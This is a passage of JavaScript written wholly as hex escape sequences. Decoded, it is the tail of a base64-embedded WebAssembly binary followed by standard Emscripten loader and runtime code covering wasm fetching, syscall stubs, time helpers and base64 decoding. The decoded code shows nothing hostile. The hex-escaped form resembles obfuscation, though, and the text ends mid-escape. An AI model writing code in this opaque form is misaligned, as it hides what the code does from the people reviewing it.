1\x42\x45\x52\x45\x51\x41\x41\x41\x41\x41\x46\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x41\x41\x41\x41\x41\x4c\x41\x45\x47\x41\x30\x51\x41\x4c\x49\x52\x45\x41\x44\x77\x6f\x52\x45\x52\x45\x44\x43\x67\x63\x41\x41\x52\x4d\x4a\x43\x77\x73\x41\x41\x41\x6b\x47\x43\x77\x41\x41\x43\x77\x41\x47\x45\x51\x41\x41\x41\x42\x45\x52\x45\x51\x42\x42\x73\x64\x45\x41\x43\x77\x45\x4c\x41\x45\x47\x36\x30\x51\x41\x4c\x47\x42\x45\x41\x43\x67\x6f\x52\x45\x52\x45\x41\x43\x67\x41\x41\x41\x67\x41\x4a\x43\x77\x41\x41\x41\x41\x6b\x41\x43\x77\x41\x41\x43\x77\x42\x42\x36\x39\x45\x41\x43\x77\x45\x4d\x41\x45\x48\x33\x30\x51\x41\x4c\x46\x51\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x42\x42\x70\x64\x49\x41\x43\x77\x45\x4f\x41\x45\x47\x78\x30\x67\x41\x4c\x46\x51\x30\x41\x41\x41\x41\x45\x44\x51\x41\x41\x41\x41\x41\x4a\x44\x67\x41\x41\x41\x41\x41\x41\x44\x67\x41\x41\x44\x67\x42\x42\x33\x39\x49\x41\x43\x77\x45\x51\x41\x45\x48\x72\x30\x67\x41\x4c\x48\x67\x38\x41\x41\x41\x41\x41\x44\x77\x41\x41\x41\x41\x41\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x45\x41\x41\x41\x45\x41\x41\x41\x45\x67\x41\x41\x41\x42\x49\x53\x45\x67\x42\x42\x6f\x74\x4d\x41\x43\x77\x34\x53\x41\x41\x41\x41\x45\x68\x49\x53\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x42\x42\x30\x39\x4d\x41\x43\x77\x45\x4c\x41\x45\x48\x66\x30\x77\x41\x4c\x46\x51\x6f\x41\x41\x41\x41\x41\x43\x67\x41\x41\x41\x41\x41\x4a\x43\x77\x41\x41\x41\x41\x41\x41\x43\x77\x41\x41\x43\x77\x42\x42\x6a\x64\x51\x41\x43\x77\x45\x4d\x41\x45\x47\x5a\x31\x41\x41\x4c\x53\x77\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x41\x41\x4d\x44\x45\x79\x4d\x7a\x51\x31\x4e\x6a\x63\x34\x4f\x55\x46\x43\x51\x30\x52\x46\x52\x67\x6f\x41\x41\x41\x42\x6b\x41\x41\x41\x41\x36\x41\x4d\x41\x41\x42\x41\x6e\x41\x41\x43\x67\x68\x67\x45\x41\x51\x45\x49\x50\x41\x49\x43\x57\x6d\x41\x41\x41\x34\x66\x55\x46\x2f\x2f\x2f\x2f\x2f\x77\x42\x42\x69\x4e\x55\x41\x43\x77\x45\x42\x41\x45\x47\x76\x31\x51\x41\x4c\x42\x66\x2f\x2f\x2f\x2f\x2f\x2f\x41\x45\x48\x67\x31\x51\x41\x4c\x5a\x31\x39\x77\x69\x51\x44\x2f\x43\x53\x38\x50\x41\x77\x41\x41\x4a\x54\x4a\x6f\x61\x48\x67\x41\x4a\x54\x41\x79\x65\x41\x41\x42\x41\x67\x51\x49\x45\x43\x42\x41\x67\x42\x73\x32\x41\x41\x45\x43\x42\x41\x63\x44\x42\x67\x55\x41\x4c\x53\x73\x67\x49\x43\x41\x77\x57\x44\x42\x34\x41\x43\x68\x75\x64\x57\x78\x73\x4b\x51\x41\x74\x4d\x46\x67\x72\x4d\x46\x67\x67\x4d\x46\x67\x74\x4d\x48\x67\x72\x4d\x48\x67\x67\x4d\x48\x67\x41\x61\x57\x35\x6d\x41\x45\x6c\x4f\x52\x67\x42\x4f\x51\x55\x34\x41\x4c\x67\x42\x70\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x65\x51\x42\x75\x59\x57\x34\x3d\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7b\x74\x72\x79\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x3b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x69\x66\x28\x41\x29\x72\x65\x74\x75\x72\x6e\x20\x41\x3b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x74\x68\x72\x6f\x77\x22\x62\x6f\x74\x68\x20\x61\x73\x79\x6e\x63\x20\x61\x6e\x64\x20\x73\x79\x6e\x63\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6f\x66\x20\x74\x68\x65\x20\x77\x61\x73\x6d\x20\x66\x61\x69\x6c\x65\x64\x22\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x41\x28\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x29\x7d\x29\x3a\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x41\x2e\x6f\x6b\x29\x74\x68\x72\x6f\x77\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x6c\x6f\x61\x64\x20\x77\x61\x73\x6d\x20\x62\x69\x6e\x61\x72\x79\x20\x66\x69\x6c\x65\x20\x61\x74\x20\x27\x22\x2b\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2b\x22\x27\x22\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x29\x7d\x29\x2e\x63\x61\x74\x63\x68\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7d\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x7b\x65\x6e\x76\x3a\x41\x2c\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x4e\x61\x4e\x3a\x4e\x61\x4e\x2c\x49\x6e\x66\x69\x6e\x69\x74\x79\x3a\x31\x2f\x30\x7d\x2c\x22\x67\x6c\x6f\x62\x61\x6c\x2e\x4d\x61\x74\x68\x22\x3a\x4d\x61\x74\x68\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x3a\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x41\x2e\x65\x78\x70\x6f\x72\x74\x73\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x67\x2c\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x7d\x69\x66\x28\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x2c\x67\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x65\x72\x72\x28\x22\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x20\x63\x61\x6c\x6c\x62\x61\x63\x6b\x20\x66\x61\x69\x6c\x65\x64\x20\x77\x69\x74\x68\x20\x65\x72\x72\x6f\x72\x3a\x20\x22\x2b\x41\x29\x2c\x21\x31\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x43\x28\x41\x29\x7b\x67\x28\x41\x2e\x69\x6e\x73\x74\x61\x6e\x63\x65\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x51\x28\x41\x29\x7b\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x28\x41\x2c\x49\x29\x7d\x29\x2e\x74\x68\x65\x6e\x28\x41\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x61\x73\x79\x6e\x63\x68\x72\x6f\x6e\x6f\x75\x73\x6c\x79\x20\x70\x72\x65\x70\x61\x72\x65\x20\x77\x61\x73\x6d\x3a\x20\x22\x2b\x41\x29\x2c\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x7c\x7c\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x51\x28\x43\x29\x3a\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x28\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2c\x49\x29\x2e\x74\x68\x65\x6e\x28\x43\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x77\x61\x73\x6d\x20\x73\x74\x72\x65\x61\x6d\x69\x6e\x67\x20\x63\x6f\x6d\x70\x69\x6c\x65\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x41\x29\x2c\x65\x72\x72\x28\x22\x66\x61\x6c\x6c\x69\x6e\x67\x20\x62\x61\x63\x6b\x20\x74\x6f\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x20\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x69\x6f\x6e\x22\x29\x2c\x51\x28\x43\x29\x7d\x29\x2c\x7b\x7d\x7d\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6d\x65\x6d\x6f\x72\x79\x3d\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x49\x2e\x74\x61\x62\x6c\x65\x3d\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x54\x61\x62\x6c\x65\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x31\x32\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x31\x32\x2c\x65\x6c\x65\x6d\x65\x6e\x74\x3a\x22\x61\x6e\x79\x66\x75\x6e\x63\x22\x7d\x29\x2c\x49\x2e\x5f\x5f\x6d\x65\x6d\x6f\x72\x79\x5f\x62\x61\x73\x65\x3d\x31\x30\x32\x34\x2c\x49\x2e\x5f\x5f\x74\x61\x62\x6c\x65\x5f\x62\x61\x73\x65\x3d\x30\x2c\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x29\x7d\x3b\x76\x61\x72\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x3d\x7b\x70\x70\x69\x64\x3a\x31\x2c\x70\x69\x64\x3a\x34\x32\x2c\x73\x69\x64\x3a\x34\x32\x2c\x70\x67\x69\x64\x3a\x34\x32\x7d\x2c\x53\x59\x53\x43\x41\x4c\x4c\x53\x3d\x7b\x62\x75\x66\x66\x65\x72\x73\x3a\x5b\x6e\x75\x6c\x6c\x2c\x5b\x5d\x2c\x5b\x5d\x5d\x2c\x70\x72\x69\x6e\x74\x43\x68\x61\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x62\x75\x66\x66\x65\x72\x73\x5b\x41\x5d\x3b\x30\x3d\x3d\x3d\x49\x7c\x7c\x31\x30\x3d\x3d\x3d\x49\x3f\x28\x28\x31\x3d\x3d\x3d\x41\x3f\x6f\x75\x74\x3a\x65\x72\x72\x29\x28\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x2c\x30\x29\x29\x2c\x67\x2e\x6c\x65\x6e\x67\x74\x68\x3d\x30\x29\x3a\x67\x2e\x70\x75\x73\x68\x28\x49\x29\x7d\x2c\x76\x61\x72\x61\x72\x67\x73\x3a\x30\x2c\x67\x65\x74\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2b\x3d\x34\x2c\x48\x45\x41\x50\x33\x32\x5b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2d\x34\x3e\x3e\x32\x5d\x7d\x2c\x67\x65\x74\x53\x74\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x29\x7d\x2c\x67\x65\x74\x36\x34\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x41\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x7d\x2c\x67\x65\x74\x5a\x65\x72\x6f\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x7d\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x28\x41\x2c\x49\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x3d\x49\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x2e\x70\x69\x64\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x46\x53\x26\x26\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x46\x53\x2e\x45\x72\x72\x6e\x6f\x45\x72\x72\x6f\x72\x7c\x7c\x61\x62\x6f\x72\x74\x28\x41\x29\x2c\x2d\x41\x2e\x65\x72\x72\x6e\x6f\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x38\x2e\x6c\x65\x6e\x67\x74\x68\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x22\x4f\x4f\x4d\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x66\x74\x69\x6d\x65\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x44\x61\x74\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x3d\x49\x2f\x31\x65\x33\x7c\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x34\x3e\x3e\x31\x5d\x3d\x49\x25\x31\x65\x33\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x36\x3e\x3e\x31\x5d\x3d\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x38\x3e\x3e\x31\x5d\x3d\x30\x7d\x76\x61\x72\x20\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x3d\x31\x33\x36\x31\x36\x2c\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x3d\x28\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x22\x47\x4d\x54\x22\x2c\x31\x33\x36\x36\x34\x2c\x34\x29\x2c\x31\x33\x36\x36\x34\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x31\x65\x33\x2a\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x29\x3b\x48\x45\x41\x50\x33\x32\x5b\x49\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x38\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x32\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x36\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x30\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2d\x31\x39\x30\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x79\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x36\x3e\x3e\x32\x5d\x3d\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x32\x3e\x3e\x32\x5d\x3d\x30\x3b\x76\x61\x72\x20\x43\x3d\x44\x61\x74\x65\x2e\x55\x54\x43\x28\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2c\x30\x2c\x31\x2c\x30\x2c\x30\x2c\x30\x2c\x30\x29\x2c\x51\x3d\x28\x67\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x2d\x43\x29\x2f\x38\x36\x34\x65\x35\x7c\x30\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x38\x3e\x3e\x32\x5d\x3d\x51\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x30\x3e\x3e\x32\x5d\x3d\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x48\x45\x41\x50\x55\x38\x2e\x73\x65\x74\x28\x48\x45\x41\x50\x55\x38\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x49\x2b\x67\x29\x2c\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x26\x26\x28\x48\x45\x41\x50\x33\x32\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x28\x29\x3e\x3e\x32\x5d\x3d\x41\x29\x2c\x41\x7d\x76\x61\x72\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x49\x3d\x5b\x5d\x2c\x67\x3d\x30\x3b\x67\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x67\x2b\x2b\x29\x7b\x76\x61\x72\x20\x43\x3d\x41\x5b\x67\x5d\x3b\x32\x35\x35\x3c\x43\x26\x26\x28\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x26\x26\x61\x73\x73\x65\x72\x74\x28\x21\x31\x2c\x22\x43\x68\x61\x72\x61\x63\x74\x65\x72\x20\x63\x6f\x64\x65\x20\x22\x2b\x43\x2b\x22\x20\x28\x22\x2b\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x2b\x22\x29\x20\x20\x61\x74\x20\x6f\x66\x66\x73\x65\x74\x20\x22\x2b\x67\x2b\x22\x20\x6e\x6f\x74\x20\x69\x6e\x20\x30\x78\x30\x30\x2d\x30\x78\x46\x46\x2e\x22\x29\x2c\x43\x26\x3d\x32\x35\x35\x29\x2c\x49\x2e\x70\x75\x73\x68\x28\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x76\x61\x72\x20\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x74\x6f\x62\x3f\x61\x74\x6f\x62\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x2c\x67\x2c\x43\x2c\x51\x2c\x42\x2c\x45\x2c\x69\x3d\x22\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x22\x2c\x44\x3d\x22\x22\x2c\x6f\x3d\x30\x3b\x66\x6f\x72\x28\x41\x3d\x41\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5e\x41\x2d\x5a\x61\x2d\x7a\x30\x2d\x39\x5c\x2b\x5c\x2f\x5c\x3d\x5d\x2f\x67\x2c\x22\x22\x29\